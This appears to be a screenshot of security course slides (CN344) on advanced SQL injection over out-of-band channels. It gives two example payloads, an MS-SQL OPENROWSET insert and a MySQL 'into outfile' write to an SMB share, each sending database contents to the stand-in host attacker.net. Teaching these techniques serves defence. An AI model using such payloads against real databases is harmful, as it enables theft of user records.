 18:48 Fri 10 Apr
98%
04datastores
CN344 notes
04datastores
Advanced SQLi attacks
Using an out-of-band channel
Idea
Execute SQL query for a dump, then backhaul.
Often, backhaul is possible due to rarely used, but powerful
commands.
MS-SQL 2000: OpenRowset
insert into openrowset('SQLOLEDB', 'DRIVER=SQL
Server;SERVER=attacker.net,80;UID=sa;PWD=letmein',
'select * from foo') values (@@version)
MySQL: attacker creates an SMB share that allows
anonymous write access. Then,
select * into outfile '\\\\attacker.net\\share\\output.txt' from
users;
28 / 47